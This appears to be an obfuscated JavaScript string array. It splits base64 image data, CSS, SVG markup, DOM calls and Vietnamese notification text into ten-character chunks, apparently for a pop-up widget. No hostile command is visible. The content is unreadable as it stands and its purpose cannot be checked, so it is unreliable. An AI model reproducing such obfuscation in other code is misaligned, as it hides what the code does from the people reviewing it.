"pAyHZbSvze", "96AgrlWJ8v", "QB8kf8bfAB", "GIJmZtJx2e", "qQ03o3EBcy", "YnLAUoprsV", "T50s07ZV0F", "l7Fus0J3Ev", "O6ry3A2xUz", "5x9Vn2vh/a", "d19dhrMpZl", "giLkyOYd8Z", "Cxr6Pjz/qm", "MSm2qdMh7H", "EvcDLxD3Hs", "PEvfEvQhxT", "r8w6515qUg", "Dd5gAQAABn", "Ji7tkmH8H0", "5LM4Y75yp1", "Vaq5rcwUwZ", "3BG14i8gEA", "8N53jf7D/W", "q30Y42xm6u", "HfGx/HpYTi", "wXffFLOwHR", "WZ7lD7h8uy", "-position-", "AOD0xD1xL0", "4eJewAAwAC", "MvToz0dDCx", "jYFPkAAADW", "kDuI4JVuSI", "uJdwEvfaOI", "ZMPIYQQ+ih", "U4jX6AM+J+", "AXBAAA4sQ9", "Zh9xL03cAw", "h/foPKYXD3", "AfHz4UAIAA", "FhNC5gjsWn", "9xYiHwAAsD", "hrVZgwE3NP", "wLcaa+cPrU", "nO6JDUhGKM", "iJe2udxD3d", "7iXmSk1RmH", "20e8HO491q", "Q73ZBdvwdS", "LfQCTGpXvC", "Yvrrr2viVH", "7wacc/nJO5", "U9wbW522Wd", "lNlYu7ZJh/", "EvcAAD4AvJ", "YOZGWmvD6b", "vue/gGxzrK", "DYsaMbUpUD", "cHAABe4iUB", "OU+miZpvOp", "U1/ohDJ9cp", "7hncxL3bIu", "Hf+yY8c/dS", "MvTrzUph7y", "v1qbArDavZ", "LPO05LM4Y7", "HNMDvnO491", "yTj2B6H/1c", "7iXmniAOLe", "aeCUykMW1b", "92qAhH94hl", "YfwfQut1I1", "2eYtmNqjQX", "eqsz/WX5mY", "Dcz4ZH3GkV", "HEtNff00Sc", "AgJv20U9+/", "2/uJe4tRD4", "h9YmHuYe5Z", "4BwDAXA6GA", "5zYQfWVzh/", "yBUxr+0vON", "6PpN0ssxzu", "AAdPvrRD78", "F04++Eebea", "oa2LmW6C2Y", "LO90x6o24V", "JZ4t6T3/OA", "OKB+KwsNMd", "NGUL+mQ/nQ", "plgNyRcxr+", "4J0zs4STuW", "7ZxGxk9yt6", "Fv8IY3iHwA", "IiOtzjjEPb", "SWP6pCbqpE", "hFPgAAABZe", "AjsBnrQEAp", "MAdEvgAAGC", "ViHs+J3HPY", "6Ofv02ObuM", "7zUywIkeca", "FudfP", "EuZy9hspHM", "x0Q9Mljpzt", "BAIAQ3418x", "AAAAJ+cbyI", "B7rUkZOI6Z", "nnv+OuJcj7", "xOP3bwtwME", "dDve1f8r3r", "LwCmNYlLgc", "ng;base64,", "ZncS9mnWak", "9U2OHNLEve", "znBvjLb5AI", "AUp9tEzT+d", "YRQVLw0EUL", "CAX3gA+BC8", "Nbkfkw1LgD", "6GSZS3e1Tn", "2Dafkn2z/J", "jtWfiQ888h", "HXRc/mDaZx", "1vsQ6kxm8n", "veaLIh8AwP", "4h8/4W9tN5", "Ypm3lQl1oK", "kiTpVZf20n", "0Rpcx70VzT", "  border-r", "J3ZYz8Tcsz", "geh/9xtxT9", "UZrwiXmJh7", "vpTOh8UiVZ", "pSVM3C1yvf", "EPgDgiDzgA", "LMt3sLpvTT", "41G2DUL8jU", "EeQ2admLLY", "hmfDHPPzcT", "8xL0ZTuJef", "3SnZQJxT3I", "zfbDxL3RvX", "tton__cont", "r7TZfpi4l9", "44AABsrj3y", "1jvjqU7/89", "3Exc7JSuT2", "3nkY+4R9yr", "+Yh7Nidxz7", "3cc7UPY5zN", "3icdu3hZQx", "zihQsAAHZC", "UcwvY9+rmm", "WJQ7k+HJcw", "j9T4iBmXgF", "Am9N35hNjd", "BwBszWEEAI", "EPinrgXseO", "+7vDv+EAAA", "5cy3QWznyl", "hdAYUw74RG", "SWtTLLb89K", "aHdyHfnKZ3", "22LewAAt8r", "CtPbOUk7un", "mp2EvfCA4l", "TD9Et+ZuwX", "m4mPr+K0jE", "gOz0Pifue+", "zMPX3q3cx/", "/Qtca++ufT", "s2wgJKfdya", "TMw9MQjMva", "LXFh3hunyt", "h7ol7o1PiX", "UzMvToTc28", "PuReUMTdtn", "fIW2O6OxHC", "65S1xYd4bp", "XzxEs8EF4U", "7hW6VNcW9g", "P4Z7s4i2Y2", "LL4t66m+Je", "Z947OZtAUV", "g3J8OS5gHn", "c(\n      (", "iên hệ Adm", "iYxT3aYxE7", "+qbHRdW2RT", "fK9N+BBGL8", "zjTvlsgEq3", "yZvqdyaNzd", "RJWpsXgzH5", "Zp33aGe1qb", "9wgdlPvgGe", "900rY+raGr", "Tzom8jiaeY", "368/+hnroh", "1MAYPfEPXE", "LX/uMCAHDv", "i5O4V5o4gL", "I/BMYCKNad", "kOXm4mLndL", "appendChil", "A4fmgAAAPA", "6sR93xO4p7", "kxjP+a2m6L", "xzRihokVQy", "oS5iYfAihR", "TXZ1OcKhNz", "VpviXn2z64", "B57GIjPUoc", "7hX47npdb2", "RCVbliPOZK", "4RYPo3bSuz", "fFncQ9I8Q9", "eLlhBC6pTD", "JTXZ1OcKhN", "c7v+v/kn2Z", "mcBEGtO2VT", "8S2zKNPZim", "mOcKjOCxeR", "cqWZxh14aZ", "1qbArDavZK", "iNC5hj8amT", "f55Dv6eOrn", "sCn03mAEeQ", "JHwiN0wuz8", "AAjs9DPwAA", "fSm+JefbPj", "fdbLh5TK5e", "iXvdm+2HiX", "43S6U14f09", "9hgcJmZ9ev", "b4D1T7XP8v", "3jZm/HjQz5", "bY7BMx0P0p", "cS9C3BP3El", "y1nO9Jd7Bb", "bzvDPa3NcG", "+ysO9oH9hq", "TTKT9CmOS8", "AijWnbKhr5", "GIjPUocT01", "KehPf+Ec8p", "tant;\n    ", "c/denkZlEE", "05ER6mOXNJ", "UzMPcw9scN", "vmMAwAAOxa", "5tDVqnE6We", "TeziJexbn6", "5ZrNOcxL3I", "9APh08KYHA", "U2nz/Jz7p7", "oejDI2beC+", "yTNvrga5Sy", "7u1jYu7VmJ", "Fplon38gwT", "iYY2ZmyrGJ", "0zOvFb+zWr", "CaPHwCALsg", "b7bBbpVHH9", "AQAgANZjnz", "oxdz201R+x", "e4BuOCXHgA", "ALANBA3BP3", "fRDCXC6bTy", "9D6HOZCafF", "FvYZNcW93m", "Nq2UynjTdn", "6ynyxfN6J8", "/YJf08GAOy", "jLmJsmp02l", "s/vDN0tyA9", "p7DSdzTnak", "Q8s8EsEALf", "3E6Waah5eP", "0v9ieM//Lv", "2jv0QsZtnd", "doZ7Wpvh3t", "6NabSnbS6e", "34ECdLNP2G", "8mtBfhTHzE", "8RbOLXFvQz", "T9wZvmL8Zi", "zgurbYp74t", "F4Cyfn3c/d", "51X70QysT7", "A8ER4kwUAA", "QQek2xuSP0", "Vm2Rlejbhn", "AMAH5qd/Mf", "17/J8nWf+0", "hJh9CCKGbi", "/1yfucFM08", "JmZia8HRq8", "aeGMQNzL33", "8jmYeInbzz", "2cgcfuLfZZ", "wAckw/wACc", "1bPmhbWP6y", "YS5h7lnEeY", "eF1TbFPXGv", "44VaZWl5pp", "IBnliOfuHf", "TxE7OaZHZO", "Z7s4i2Y2nA", 'ink:href="', "s9cu/XTyTL", "fMRuIewCK4", "ws6cWhJM+8", "OHf6q0jFNj", "56paT1tE8p", "3ZvLoHJ08M", "defs>\n\n   ", "4HaUzbVVF/", "/cixD1xLzE", "wE0Y26z+Sf", "vltyFuY1Nt", "3gA+BC8Rr7", "Cc4d4XtHnD", "y9ftX/k2+s", "yOJp5iNjNM", "2PwthdxbKO", "8AAB4IAYAy", "HbbyjyefrU", "eniBAABgde", "f9i4FAADAz", "S4W+b8xcsa", "mZW0Ah05wR", "    );\n   ", "08sRAnTIez", "2EfAABgA+c", "125h7oFsi4", "JRzC9y61Uz", "FPtVDsGlSr", "GSGOpSY/vr", "fitbrFPyVl", "ODWGzuvQmT", "j3/p7TD6Ed", "PNRafMz14g", "P89G3k1Ldi", "T8dljAPPI1", "wM993oLmc5", "EpaOegzHPI", "o5VUw6NtW+", "4yWjCZY5Vz", "u7WNi7ulTR", "5FRlqdcYh7", "mM4cAuAlxT", "HCbuAQBAMw", "yxxLGOewz3", "JG/LrfsM9x", "hzaGjVOJ8u", "HGSS/PZNzz", "+9S/58A7h3", "qfEvdJm+0H", "PApjdxXLOq", "MOKe7rRMIO", "biYqd0fTYP", "zGSHQvc883", "R3AMAODAHO", "hX2+u8sNqm", "MQO+sQz7+V", "m6W5AfutxM", "AwxuJewuRD", "dMfea7v0vk", "Z7X9XmDRob", "tapT6KJK1v", "qbcLkZEgz4", "Fcq5Nlcr1I", "Ex9+pMzL19", "fjZy3n51PO", "mebdEJliVI", "xY62UXX9he", "Drw0ToUZ33", "deR2DL1tV9", "YpyNTP/db1", "hOSYsIY7qy", "mN3X12Gsyl", "Mbe3n72Z3/", "fLDA1K7WQ7", "7NvV55S1yY", "t+QuzG1sqn", "/NA/M/XwTD", "7vl89wOJe7", "5mZrqvWMMt", "3Zvth45siH", "JLt6CqQ0Po", "IqnF8+dNf+", "ZiggcMcZ+5", "1WyqYfolPz", "Z908qYurZG", "Sox914wakE", "1t0U9+qb48", "MPcw91QU5l", "RQoAAG5M3B", "On8/nJO4ln", "6fKPCn7SMx", "Q5PkhziaMx", "2zyf6UuDAJ", "JRKV2taVqv", "ruGUCmBE6W", "Z/qlNPF9u2", "jSLbRX3z/3", "31vcK222Hy", "Njr0aYW5Nz", "HnM9MCW/N5", "jhV5uNHODT", "UlyLn3RM5H", "wZ8Y79t//7", "xCaKsw9zD3", "iXteiHsAZ/", "EBAOCQxD1x", "MMXmenrnNF", "H6Zl0O+c7h", "QYvrrr0li7", "GWBk1q97G3", "PIJ+6tvSnu", "Muuv7UScA5", "EULoE4rNHy", "nakVvLjAdw", "jtC09c7Az8", "elPcq292Xi", "EGpSkmZkJb", "03/3G5b7cU", "VajnTL6WJ7", "//4Xz8U/oA", "ZQyDRnhIIW", "+5oo4VebjR", "XKbhglqytC", "LeeBynU9Ie", "ACIEPfEvQh", "28.55 0.45", "BX5iHvVYcS", "uIwF4pT92A", "PHj37jN6ZP", "jQoAAJYSin", "Phc/nD1+Xp", "rJ1TJNjMhM", "wk7Q2G+P8g", "LMyMff2MTH", "Z6KMY5iFkP", "eCGEEELoTL", "ZfpC4l94U9", "Tpr4Yew6TG", "-family: s", "16px;\n    ", "4vMJvsserT", "286AutRTm7", "NxDyAIFwoA", "N7OIl7Fufo", "fO5bJcpl9K", "eXm2k7hXmt", "9GlzHvR3FM", "4c3mu4l78U", "RWZzog6JPH", "4wf1Pci24e", "2+KdPq6MGb", "NxDwDgk8Cb", "o+mE7JncPu", "0aH0eohPId", "0Qk6p0z0y/", "9/iYfQggh5", "7iXvKzLIzv", "fuDd4wf7Mj", "5h7by1//28", "wAA8LngAwo", "rXpzFGrXLm", "M81XApjmoe", "erwsAZIh74", "0ilm3ovmnj", "WKc5iXuRkV", "pw78f9TkVN", "Fap2ClpOVS", "AQAAZ+VlCA", "3FH6D93y0P", "fLNJ1PfbKf", "/YhP9cAgAA", "61U+0YVKpo", "ufosOwk7ik", "eHZWfBd3m3", "AgDvzFPnEv", "D8ugs6m9uF", "padding-le", "lcW/dTXGvv", "vh+sF1zqFZ", "4r7nHngkW9", "R9zzQdwzG4", "Ye/uYzkf/P", "uEdeqAEAJj", "vY/BD6njD3", "ZI35OMhn70", "g02rqiUiZX", "dgvzQ5WbiY", "B/WfdPKmLq", "4MnFP3IsQ9", "ES21QFqZqb", "0BXw1sjXxa", "eJ0aWqBOGY", "LyVzygCYFP", "Dn4KEHAC4Q", "zzd6X2W3ff", "m3RKZYFWOO", "ZLdJzOsRGw", "W94ubVu6U3", "UN4DomWJEj", "CT+tm923Tv", "2pinpR9JGa", "dw/96ez1Ru", "c/64lSZ/ju", "Pvx/qOfuSJ", "pVFXO5I6l1", "nPjP3eN+GZ", "\n    user-", "ADswHsX/00", "lwLo1HXw3U", "BzAidLHPpr", "v8th47qnGs", "Ghcwx+JTJ5", "yc3SaewaBz", "rMB+GPJtL9", "ZfZjus6mOX", "xLm3vDck7e", "3PfcA49ki1", "x9/YxX9Xce", "wqW6hE2JSv", "zCw7w6sR93", "3NvHXG3u/e", "qokXKEIILR", "6M9HQwsTcq", "SYfwfQut1I", "8.8295 5.8", "ewWIe6udxD", "IfADCLhwwA", "jRzg0d8GMi", "uLSGcTpu54", "txD5AAAASP", "Wx+RkSDPjU", "F0VjWJ/6XZ", "QIqli0mfzC", "CZncf54ZJz", "KkNwvh5yWB", "DAJR4UAYA4", "jq9M2xb2WK", "RDGxNzD3NP", "0zcS2+Ke08", "gD/vW4S99o", "z7Z4C6f30u", "f54ZJzdFh2", "9X5PBNcFMq", "Orrn2a+T/N", "NPn3oS89XM", "pm54Xi3tWL", "3jQ9V+t0pR", "cSVrWOaHJO", "y++4HEPd3p", "MsjO8GnHP5", "K2LubH/cWI", "n4dfv1TcKz", "lPkA4B98AE", "+0Fc61Olsn", "U8tZMfosZ7", "qmuNdyZXSz", "HvufXneKgq", "LZIJVOeJ8Z", "LPP+Fjb13d", "y7Xp3qc1du", "nu4cHZadxD", "muJfbFPc23", "FZv+5tyL30", "x/eHDgOhvg", "/3ZIT/cmdl", "rbIp7nVuin", "3nWIE7be+4", "gAElEQVQ//", "zD0xCMy9Vi", "kp8Z+0XzNo", "xT9wbnRL3S", "XTAPPfTalG", "EzusZ2LuWZ", "d5AMB/OBQA", "bSXJtqmJuW", "xHL/173CRT", "hgcS9+tKdn", "27lLdmSs5m", "2k7hXmtjOS", "hGs9Ppm0Pc", "Tu9xK1fwWZ", "2Ke+JelriX", "Hg3uLAhptX", "AAjsBX8AEA", "nAozvvUU4x", "4wAAMBqxL2", "Zh6o5HYeyu", "Xbv10skz7t", "zOD9cco4Oy", "A7Ji4J+5Fi", "L5XJ3HPYyb", "U/cixD3xL3", "Je7m9u7E/n", "T96LEvShxD", "n7iWmxL3uz", "V2WFM/79zH", "XbyXco8P6T", "g8EOdw77V8", "lrnfpWrHfF", "DtcLfKVuvk", "tjdV5fhbIq", "L33Dq7/0y9", "bdMADNCJ8t", "e9TpS3TeM8", "zqJex4zcW+", "ABs6iXzi3p", "AghhFCfvuN", "HZOZhk91C5", "K73bQcXZSt", "if8833VpNB", "udlekpZe3P", "JSAJ26Dr6b", "DGvIEAAAC4", "oBrql62SZb", "TosO4l7ysy", "cAwCA/vChA", "ggzL3Xyj13", "c6kgnFplon", "iN0wuz87Ty", "yDhz4A4Fni", "b9IAAACT+d", "BWW1eyUytT", "dpzMRvtdwt", "xD0AALjKAR", "3rl68fKe4d", "w8LOCdGMuK", "WixTjbGRK1", "P7LCeiblnZ", "BW9DbyiXsD", "Tu5fbuVot7", "s1aFCTMx90", "bMbl9CDYoY", "RsjAAB8WM4", "f373/4N90m", "xv8KFTcm7o", "Do4Qejmxsa", "x764k7KvNY", "VZgwE3NP1D", "/MXLGp3bgc", "PR0MaMbRWD", "XbiXpq4BwB", "rBu5PuyGHX", "X7SMZHH0cx", "OYtZDGZJ70", "Key0ncI+55", "lglgRuhkmZ", "Tu1azTnMS9", "4JngolDmDP", "S4V9psP0jc", "AnIm4J+5Fi", "UyTI/vRrVO", "OeCS4KZc5w", "leL5OlqlLT", "nxc29n18/F", "W3thyHf9gs", "XifL22YLdB", '" id="noti', "wuRDwAAOAo", "zP8m4zLsEP", "07I23XF6nZ", "0e6Cq1nOmX", "BRmb9urch9", "a1NgVptXMl", "at53hntZmu", "Vr4lSZlrXp", "liVI85npoS", "z3NNa3XDvY", "iXsAALAvDu", ": middle;\n", "mX0sT37ZJh", "LGp3bgcTD9", "6zhlglgRuh", "eAyZdWNCDU", "+VrolTZVrW", "ff9QzI3Syz", "kmUt3tU59E", "gCdug6+m6n", "k0ofHKDUR8", "LsvrfNoh3z", "white-spac", "pjtOr3Pztf", "ixD3xL3ElL", " bỏ qua:", "NOcxL3ISKs", "YUoWCJn+cq", "LAE5I3BP3I", "MPId75Lgga", "pnc6kgnFpl", "qmyAcAAPvg", "4SKeYeS2ae", "PAAC4FS8jA", "n7oUXxT0Ag", "4t4+495C5A", "zzbslMsGqH", "inO1MrEves", "Dcz/ef/QzV", "ADvmpP3IsQ", "3fE7insU5O", "ewuRDwDYCw", "+qxi8aP/Lc", "ydxT3feHdr", "e2urdNca+2", "8+ZHrzAKcU", "3Ovxks2tDE", "bW522WdwT9", "/aQb1x+4Me", "p3FypnXgkE", "AAA+BN2sAA", "yLEPXFvdEr", "7kJWZ8vpsi", "KcQ5iajzMk", "tJMg+vRDyV", "o5HYeyuYln", "7hwhc4l5+F", "lwpTNnZVMf", "cMk5Oiw7C7", "m4VPdQifEp", "Hs7AY/cW+6", "Yid9quVuYm", "7AY02z+Naz", "uXbsqutlH3", "HUmM/mcS+S", "1evs+8djN2", "XOyUrs/Sw6", "bzzI7JTMOn", "v9AbO5fGMn", "pztTKxL3rE", "Qw914r91zt", "SCFkkl05n1", "kamvf5r5Pm", "3Nt8U9yrb7", "8bMfk7iH3g", "pqQeCZjgcg", "Ie6udxD3d6", "v8ztDdgvzQ", "uY254Jz+RN", "fF6fKPCn7S", "fOumEjeG+G", "vpzxVeXFv/", "mcCE2lM21b", "lLXFh3huny", "u6s+7zO0N3", "PcczMx92q8", "Tp4YqFPG45", "TfFvfpmx4V", "Evckp/LybC", "SumMSkYlOi", "9+Ztinv1ze", "sXMa9HcU+c", "Z+0XzNoBmz", "AGBbPKADAB", "qfN2eQxTX1", "YLNM+OX5oG", "TG4fgg3KmO", "HjYKYkNuFt", "rlMXAqg8+g", "nMxL21TuKe", "XVNsU9cW/w", "5dZ7jHMB0P", "uura/iHQ2Y", "wsa//WKYun", "PfP73H9MwI", "C740UGAIBT", "u4t3/Xdvyn", "BpeZ+fgRDs", "rYT99LEPQB", "4t0Cpn3t1D", "lJQsAADZM3", "NLpDXrqZS0", "0jMeZx90Km", "hCS0+5i1q+", "Dj4eGedOSl", "Q++47t/w1f", "b4p7tb3OC6", "PYsw9zD3VB", "tH4TJhxC6g", "Z1NtU4pb83", "ybfMqdF3HP", "huvU0Nzb7x", "width: 100", "m1bKbTxpsz", "Pej5RlHDrm", "bq3IffS6/p", "5i2Jg//Lvz", "u8J0rkoUpa", "V4lb8ut+wz", "Q+61JmXgOG", "2WfW9Htof4", "Tc882+Qimd", "gZn+tq07nG", "XCjuXb14+U", "MAAFifFzEA", "JKkzkamvf5", "\n      hei", "1lZtkZXo24", "E1ggU1rG48", "t/N6yseKe7", "c7fcmtifTG", "m/z5WC2dht", "9OhNzbx/z1", "jE+GuedmYu", "0M97Q2w70n", "D2bMzokNYG", "0PfZ7j3vWU", "kO+MyJH+MN", "ni3sLkQ8AA", "ykgaJP3OIl", "f4yKdQub9L", "9J9v8Qca+p", "o2FcXMBctG", "68NE6VGXs9", "kQR4A4KTEP", "3IW5rdjUOq", "M1AMBGiHvi", "wFU3s06A5a", "XZsYnw9xzM", "XF6nZuvvRc", "8hh/tuP+tw", "HuBdY", "nIqN45jOLr", "x8Tc0+fehL", "J1QNKZh4jb", "NNO4Ay+NU2", "v61E4mJh9C", "Ke9FNcS+zL", "jMNrkc/lKi", "nyAcAtPLQA", "X//JP2kfb7", "Qd3y4Xy1k2", "CZMPIYReT2", "calc(\n    ", "hP3xL0IcU/", "AN+iJO51bo", "vUi9MaxFx/", "KZPbpJOugQ", "90mb7YeJee", "V0sPRg4p7F", "wAAEf1it9Z", "l2xoY2LuYe", "j30Pf8ulMc", "/5iHvEvfrS", "hJx0QeRzMP", "7qnGsilwLX", "r1rVjviqc7", "GxU7o+jTFq", "QnEvaSJuCd", "x7bxH1uCFw", "2fpjTZZ9WZ", "JzGHOAEYeF", "pdscWb6LZ6", "serSpaceOn", "Fm+Nt3n7o5", "v/7X0weV4t", "7hH36ktvdR", "Hcc9sJO4BL", "T4Yv8w1lzp", "G3LM7iXs16", "niHgAAMMqb", "TnK3rjPcY5", "w5xDwAAngk", "MR9UP2zG5e", "M7wacc/nJO", "vl89wOJe7r", "qksnUpaebR", "vtynubb55L", "xTk6Kag6OE", "R0n021TkG7", "BAAA3vEa+Y", "goxqSal2zy", "wOSU0oxqjT", "oUxMbpJOug", "XWsB9HYfIh", "+w3I8zgs5M", "AADAeryAAQ", "09c7JRvfp5", "39jHvZu69C", "tdTeu2z6sw", "110bX8R6Wz", "OYSGPatgqn", "tdibuCP3nv", "jI2N/WDmf8", "93rlLXFh3h", "a6r1jDLRPA", "z4oC4N31T3", "My9OvNSmHv", "i2Y2nAzGhc", "RGepQYvrrr", "EPAPrAGwcA", "nhviHgAAQA", "eQj7s1yEvd", "DPa3NcG/sN", "nBnFTc+9Nm", "JhE3BP3IsQ", "dgvzQxX/bp", "3Ka413JldL", "go-size) -", "b8fhSNw7du", "AA6vN/KJe+", "IXBQBgDnFv", "iU+sU8d79P", "UzgjROrU18", "yY9nXuuXKa", "p64l5gS97o", "WqZ1/aXXjp", "3udUrXpvvc", "mDYFrgvOY4", "WbZGV6NuGd", "sqGvm+XPca", "9fczPbu69C", "cG5H+8/+pk", "8PiF2SWqCM", "1hkhjqUmP7", "96OYZ494Lf", "z+dLNO+7Qz", "413JldLOdu", "k7nl4M2swM", "mXwtxbxsTc", "rDxOjW0aaO", "AALhTZyOfu", "/66q8OvwAA", "9Fht4l5ngn", "zV8SpMh8/w", "3ujcweLeQu", "lSZ/juQQIz", "AwA4Jg95AM", "GD2E29A54J", "2+W1jNt2wV", "k0fn6OSJgT", "53somv7i0h", "c62vzxxsZe", "Amol7+/q5v", "A73Pivucee", "B+OHvDP5Nv", "nvY0bgmcBE", "UwZCsttW5v", "+qbHReKe1c", "0e6rvkEnCS", "PtyGVQqKib", "JuSfqG8Re5", "QQuhziU0fI", "3zEbiHkBTv", "lwCdJO8c8r", '000E"/>\n\n ', "Zeha8KHCZn", "hj2rYfp87l", "f3UO+c54+f", "+KWZhOyYud", "slHML3LrVT", "7wJOKe3Unc", "cFJRktmOdw", "sU5zEvdGo6", "eAMBHgjdfA", "A0jql1qa/v", "j+IAQCw8Jl", "A4HY8iAHAz", "p7AABAkkM3", "AiHTX+4V+O", "asTjHz1I4d", "e61XBndbCf", "OC8FGx0DuP", "JvhUU2ZmJr", "LEPcye482x", "NybvinuFTb", "KZh4jjdMJp", "8GOk03H4xN", "UMT881/+ZV", "nc052jw7KT", "63amkj+mOz", "083i4qZ5th", "rNAJ2wM99z", "dcQY+TtAQ4", "PpZX5wqU6K", "ntlI3AMQ4c", "dSIfAACQcu", "avWzvjhVpv", "vAVTezToDl", "DfM3xb3o5p", "uersy", "nSzzHO7JLt", "7Fp046YeOx", "yYcQQhh8CD", "ize: 16px ", "FT/5LvnPAB", "r19n3js5m0", "sWYrjNaqJP", "nQmdT6okq2", "oZXI+7ZncS", "5nMQ9i3N0W", "hFM73IrVfN", "o8ZgWcCE2l", "+Jh9CryQW9", "StzcY4VWYN", "ovvZTWT652", "ODA9fZAO9z", "rqKINofLpg", "gGZMbaoS4f", "jYzTM7JjMN", "e/FXeKbw8Q", "ncU93jg7LT", "vfSmuFfb67", "nZV7rlynm6", "wM/Fa32Kfk", "78tl80nnsn", "Y+O5pxrLps", "MffEIDD3JC", "Jy5wCIpj0G", "9z5mwDcWYc", "FT10nvEm43", "U6TXNMszU2", "zX8ZI35OMh", "Z+fgRDs1dM", "fm333d14Yf", "jCe10c9yMT", "toJBpzggFL", "z8SMcmnu98", "xC35OZfE4s", "h2EveUmWVn", "yAQBwPB5yA", "mWJUjzmemr", "lvzKL2pLXM", "yDzqb24kph", "zwCwoAW/gm", "fXTB4viXu8", "IQsAgLt3Lf", "Orrn2a+jxm", "H+gp1Olkmn", "9CCKGIvuMp", "oVXjoAAAIA", "yzqme3EC0/", "SXudW+2Hyb", "NV6yoY2JuY", "0Mka+dIgQG", "o5iJFcxC38", "T3Ktvdlwo7", "pMUPza6vON", "EOJ2hinyjT", "fjJRvamJh7", "XlQBAM5FPn", "SQt42Vvdgs", "M+Iv94ZG5w", "DchLgn7kWI", "aJdOpu94ej", "ilmYTsmLne", "AQCAwxuJew", "e của bố à", "C09c7Az8Vr", "9nQueTKslq", "7LZfqlNPF9", "riXWRb31t0", "6UBUIDhbmH", "SlR3XF6KzI", "ubMyPaWs+b", "1cK0DDAy69", "ynzoHBQN0+", "TORqa9/mvk", "KdLp68KYme", "7i3+qa417A", "+JeIMTN2Hz", "b80LYxK2UN", "914wakESB9", "bmMeTb5PiT", "Ynca80cQBx", "BD6LOKFhxB", "3/x5/HbTuK", "fnBb5/8m3x", "qJKth+iU/M", "NHyqW+iEmN", "Odd4d2OYl7", "r7S0OiHvTN", "JeRmp2EvfC", "rsTD3Xiv3X", "5Jod7/i0c0", "YKbsbKp1uq", "Jr2PJD28L8", "aBuZ9vosGf", "+8ZuaMmSEn", "B2lM27EGdb", "2e9+EZ+5eq", "Rz+UqI1xqk", "L3AMAuEUOY", "jNjpNi3xTz", "AJyNlwAAAE", "j8m3zy0e6A", "8j9w2V5qMF", "zJSBkOy2lX", "j5m4t9ZJ3N", "Q//uf/7FQq", "TPu2M9zTWv", "8gn7lU2u+4", "69e9DbkLZp", "oh70zfFvcK", "mWhoYWLu1Z", "7C5EPAGAe/", "AQDd4AwUAg", "VpvTb", "BADCbAycAA", "ZmHu2yUcwv", "CYQNwT9yLE", "nj8cy1Wz+d", "KmHvDc0/eJ", "NxLb4p79c3", "kz32RS0cm6", "kfpTW2Zk7j", "EvZp1mpO4F", "z+yYzDR8ql", "inriXmBL3u", "nMQ9mzM6JD", "2GmDIRkt63", "JhSbap18I8", "AG8CAAAAdq", "RxrRtFY18X", "VxqsyTso/E", "MpDFtW0Uj3", "/BMYCKNads", "9d9lIp1i5r", "7LjxKmZIGQ", "/mE8QbP+qO", "EEII6eJlih", "ZpOp/6ZD+d", "4PzgAAMDe+", "Pfqm8WbhjZ", "dth: 50px;", "EOpMZvK5Zm", "folPzP2i+Z", "YzMfesTMy9", "hntae4/h3s", "Fsi41S3acy", "obZFP3NvLp", "l29ePlOce8", "cc8NcQ8AAD", "0.959961 2", "HulZjxyTD3", "aPIACALsh7", "H3KtB3PP5X", "0bgmcBEGtO", "CbxD1xL0Lc", "r169+n8z9H", "zL0681KYe8", "cFBDL/7V+c", "hB7Ms8d7xI", "0KdyUw+L2z", "Ve21966WSZ", "259/sFAMcn", "Uc+M0Mky72", "CAKXyJfMS9", "C8bmF7NhOL", "e6Vnnv+OuJ", "bOfgjNO+8M", "fEpHrBZ6bf", "gBAMDKxD1x", "buAUCeF1cA", "zCh4QG4zMx", "#image0_64", "914r99xleb", "AHMaacW8h8", "NyIWuQT9x6", "ekJjjTvFsi", "PZodA9z7we", "FhoEkYe69V", "jcE/cixD1x", "myx/uTfOgd", "FvfrmMHEPA", "RQx4fgUtHP", "75G4svyCE0", "e550Bh7qWZ", "BgcAAI/g68", "OUW/EvYqz7", "o7fvE4/dvC", "4bp8rUapFi", "h3TetjKlra", "q+EiK5RPdM", "zIXLiYWRE8", "8W9sdVpm+J", "RbGmP5MYsJ", "21bRyPflMk", "A94AoHA9hf", "ncQ93WmZQN", "7pztSKxD2r", "KIzdVSzrmO", "EAAAAJr5EP", "X70Z/xznQg", "rPAp2wMdwf", "+P7QZm2Yln", "8f/xfH9gsM", "MbZzNTPhYN", "5f5SeJe/FN", "o5+/TY5u4z", "dTS6BKmHKz", "EGZ17BDLfL", "IXv+Bd+bme", "hzb3juyTd4", "mtkTNgCmVC", "xjuP8/B/OY", "AA29uH3vx8", "dHhvPPdVYN", "BIYe69Vu65", "XW6ma38JMG", "Ktlnltf+ml", "7oLZz5Q4iJ", "vzYxPhrnnZ", "RzuPdavmO9", "w21b7DW9d6", "w6z7bCuMvS", "68aEGpSkmZ", "AAAACHwAAR", "jeeeaiw+Z3", "qz2iWdqpAb", "L1SFgg2z4x", "+B0Tc5ViKf", "7Pi9xr+y8O", "4CnJe4J+5F", "5OZfE4s3dm", "cYh7boh7AA", "3/FdDCL2iM", "mbbop7Y6vT", "8LkQwghhDz", "XtWJ3HPYyb", "k33uVt9507", "qMFlZj5+hE", "L3lJllZ3g1", "MSNOtVPtGF", "68WpmWAkVm", "Ce7eAumNty", "AqBLB+hlA9", "WIh8AMIMHD", "ODT3euUtcW", "wag38NXuBE", "RJ0sU7gDI4", "WY8ckw99xM", "dLZIJVOeJ8", "zdsCiphwfA", "EvR9yLEvcA", "kzMPdvkI5j", "lMWm2rf4a1", "QB0L+a2m6L", "DMjCMfcS8z", "2VnwXd4tbA", "LPObfUitk8", "Tint1J3NOd", "M+8XymFz/j", "Y3/xpmlr1D", "7yw2qa4J+4", "cEb5m+Ke9F", "JekLgHAJDi", "0ncI+7VIO7", "kDcALinrgX", "HSgDgpsQ9c", "iU0LvYQw94", "DPYbpeADyj", "pw7pvWhlT1", "7NNoW9+mbZ", "jHE2M/Wz5u", "Jj3xqkytbq", "ONo5iFiN8/", "FaFGYe69Vu", "YHAACP5ZvI", "dktmNDZVMc", "RMTespyXe6", "fegIK5VifL", "fuLf2prhX3", "Az5jabf0Ls", "7cr+ihkzXy", "a++2U/cS22", "TR+fo5ImBO", "vYIQQGi7MP", "piYe5h7Yof", "9ULlkwh0pm", "UScA5jeR78", "UJ8TNcBL3k", "sHfIde0DFM", "JUwZWezeez", "OUz1ACA0/j", "AAGDYSeQT9", "7B3yi8fGQj", "MwtSdzzQtw", "1EPgAAGOOB", "Qmd/65H1Oi", "deGqfCjG89", "TKxL3rE7in", "3S6btAJoJj", "PK4rCw0x2j", "nvi3uAN8zf", "emdY/rnJZr", "Sm/rtMpFPM", "VCZ1Mdu5S3", "jJbluZx9Ov", "vA2jG3GbzT", "J0skyKqtap", "OtNfmDcErg", "OeQ73JEyep", "ZoQ4lpr/+m", 